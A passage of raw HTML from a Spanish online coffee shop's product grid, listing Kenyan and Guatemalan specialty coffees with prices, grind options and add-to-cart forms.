  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Eaagads
 
Recomendado: Filtro
Origen: Kenya
Variedad: Acaia, K7, Ruiru 11, SL28
Proceso:  Lavado
Productor:  Kamundu...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="588" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_588" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_588" name="minimal_quantity">
		<input type="hidden" value="11744" class="id_product_attribute id_product_attribute_588" name="id_product_attribute">
		<input type="hidden" value="588" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_588" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_588 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="600" data-id-product-attribute="12853" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1988-home_default/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.jpg"
		alt = "Café de especialidad Coffea Diversa - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1988-large_default/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="600"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="600" data-id-product-attribute="12853" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="600" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="600">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.html">Coffea Diversa, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="31">31,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Coffea Diversa
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Laurina
Proceso:  Lavado
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="600" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_600" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_600" name="minimal_quantity">
		<input type="hidden" value="12853" class="id_product_attribute id_product_attribute_600" name="id_product_attribute">
		<input type="hidden" value="600" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_600" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_600" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="599" data-id-product-attribute="12835" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1986-home_default/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.jpg"
		alt = "Café de especialidad Los Manantiales (Geisha) - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1986-large_default/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="599"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="599" data-id-product-attribute="12835" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="599" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="599">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.html">Los Manantiales (Geisha),...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="35.25">35,25 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Los Manantiales (Geisha)
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Geisha #M18
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="599" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_599" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_599" name="minimal_quantity">
		<input type="hidden" value="12835" class="id_product_attribute id_product_attribute_599" name="id_product_attribute">
		<input type="hidden" value="599" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_599" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_599" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="598" data-id-product-attribute="12823" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1984-home_default/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.jpg"
		alt = "Café de especialidad Morelia - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1984-large_default/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="598"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="598" data-id-product-attribute="12823" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="598" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="598">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.html">Morelia, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="55.5">55,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Morelia
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Geisha #963
Proceso:  Honey
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="598" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_598" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_598" name="minimal_quantity">
		<input type="hidden" value="12823" class="id_product_attribute id_product_attribute_598" name="id_product_attribute">
		<input type="hidden" value="598" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_598" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_598" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="597" data-id-product-attribute="12811" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1982-home_default/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.jpg"
		alt = "Café de especialidad El Morito - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1982-large_default/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="597"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="597" data-id-product-attribute="12811" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="597" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="597">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.html">El Morito, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.55">19,55 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala El Morito
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Red Pacamara #964
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="597" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_597" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_597" name="minimal_quantity">
		<input type="hidden" value="12811" class="id_product_attribute id_product_attribute_597" name="id_product_attribute">
		<input type="hidden" value="597" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_597" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_597" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="596" data-id-product-attribute="12841" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1980-home_default/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.jpg"
		alt = "Café de especialidad Los Manantiales (Anacafe14) - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1980-large_default/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="596"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="596" data-id-product-attribute="12841" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="596" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="596">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.html">Los Manantiales...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.3">16,30 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Los Manantiales (Anacafe14)
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Anacafe14 #M1
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="596" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_596" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_596" name="minimal_quantity">
		<input type="hidden" value="12841" class="id_product_attribute id_product_attribute_596" name="id_product_attribute">
		<input type="hidden" value="596" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_596" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_596" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="595" data-id-product-attribute="12799" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1979-home_default/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.jpg"
		alt = "Café de especialidad Los Manantiales (Red Catuai) - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1979-large_default/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="595"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
